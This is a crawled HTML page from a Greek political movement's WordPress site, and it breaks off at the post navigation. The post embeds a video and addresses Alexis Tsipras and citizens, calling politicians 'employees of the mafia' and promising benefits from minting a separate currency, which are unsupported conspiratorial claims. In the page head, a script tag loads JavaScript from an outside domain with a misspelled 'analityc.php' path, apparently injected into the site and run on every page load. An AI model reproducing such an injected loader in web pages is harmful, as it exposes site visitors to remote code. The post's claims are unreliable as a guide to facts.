

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy/
body_size: 12867
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
3) ΠΡΟΣ ΤΟΝ ΑΛΕΞΗ ΤΣΙΠΡΑ ΚΑΙ ΚΑΘΕ ΚΥΒΕΡΝΗΤΗ ΚΑΙ ΣΥΜΠΟΛΙΤΕΣ ΜΟΥ | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2F3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2F3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/2594" />
<link rel="canonical" href="https://ogek.gr/3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy/" />
<link rel='shortlink' href='https://ogek.gr/?p=2594' />
<meta property="og:title" content="3) ΠΡΟΣ ΤΟΝ ΑΛΕΞΗ ΤΣΙΠΡΑ ΚΑΙ ΚΑΘΕ ΚΥΒΕΡΝΗΤΗ ΚΑΙ ΣΥΜΠΟΛΙΤΕΣ ΜΟΥ" /><meta property="og:url" content="https://ogek.gr/3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2594 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="3) ΠΡΟΣ ΤΟΝ ΑΛΕΞΗ ΤΣΙΠΡΑ ΚΑΙ ΚΑΘΕ ΚΥΒΕΡΝΗΤΗ ΚΑΙ ΣΥΜΠΟΛΙΤΕΣ ΜΟΥ"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>3) ΠΡΟΣ ΤΟΝ ΑΛΕΞΗ ΤΣΙΠΡΑ ΚΑΙ ΚΑΘΕ ΚΥΒΕΡΝΗΤΗ ΚΑΙ ΣΥΜΠΟΛΙΤΕΣ ΜΟΥ</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> 3) ΠΡΟΣ ΤΟΝ ΑΛΕΞΗ ΤΣΙΠΡΑ ΚΑΙ ΚΑΘΕ ΚΥΒΕΡΝΗΤΗ ΚΑΙ ΣΥΜΠΟΛΙΤΕΣ ΜΟΥ</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-2594" class="post-2594 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p><iframe title="Πολιτικούς  Προς τον Αλέξη Τσίπρα και κάθε πρωθυπουργό και στους συμπολίτες μου. μέρος 3 www.ogek.gr" width="500" height="375" src="https://www.youtube.com/embed/8o1nAaTdbgc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Αγαπημένοι μου φίλοι γεια χαρά σας!</p>
<p>&nbsp;</p>
<p>Μέσα σε τρία βίντεο 66 λεπτών, παρουσιάζω τον εγκλωβισμό μας από τους ψευτοηγέτες μας και τον απεγκλωβισμό μας.</p>
<p>&nbsp;</p>
<p>Εμπεριέχουν: το 1) την ενημέρωση για την υποδούλωση, που μας έχουν <strong>υποβάλει</strong> οι πολιτικοί υπάλληλοι της μαφίας,</p>
<p>και την <strong>σημαντικότητα</strong> της Γνώση του Εαυτού μας!</p>
<p>&nbsp;</p>
<p>Το 2) πώς να <strong>απαλλαγούμε</strong> απ’ τους ψευτοηγέτες, με την οικονομική πολιτική των «Οραματιστών του Γενικού Καλού»!</p>
<p>&nbsp;</p>
<p>και το 3) <strong>οι θαυμαστές ωφέλειες,</strong> που θα προκύψουν απ’ την κοπή δικού μας νομίσματος.</p>
<p>&nbsp;</p>
<p>Σε παρακαλώ, να τα δεις με την ησυχία σου, όχι όλα μαζί, κάθε μέρα από ένα και κάνε την διεργασία σου.</p>
<p>Δώσε και μία ευκαιρία επανάληψης σε άλλο χρονικό διάστημα. Kι αν νιώθεις αφυπνισμένη/ος, κοινοποίησε το και στους γύρω σου για να μεγαλώσει η αλυσίδα μας.</p>
<p>Να θυμόμαστε. Όσο θα αδιαφορούμε, οι σκοτεινοί θα υπάρχουν, γιατί είναι ενωμένοι και κόβουν δικό τους χρήμα. Κατ’ αυτόν τον τρόπο, κι εμείς μπορούμε να υπάρξουμε. Με την συνένωση φωτεινών &#8211; συνειδητών, και κοπή δικού μας χρήματος. Το σκοτάδι εξαφανίζεται, <strong>όταν παρουσιάζεται ΤΟ ΦΩΣ!</strong></p>
<p>Από εμάς εξαρτάται λοιπόν η παρουσία των σκοτεινών.</p>
<p>1)https://youtu.be/ns4JK3LyLm0 2)https://youtu.be/h3ZUI_oKnQA 3)https://youtu.be/8o1nAaTdbgc</p>
<p>Με Αγάπη, Σεβασμό και Εκτίμηση! Νότης</p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
    	<div class="nav-previous">
        	<a href="https://ogek.gr/i-gnosi-toy-eaytoy-mas-einai-o-alithinos-politismos/" rel="prev"><span class="meta-nav">&larr;</span> Η ΓΝΩΣΗ ΤΟΥ ΕΑΥΤΟΥ ΜΑΣ ΕΙΝΑΙ Ο ΑΛΗΘΙΝΟΣ ΠΟΛΙΤΙΣΜΟΣ</a>         </div>
         <div class="nav-next">
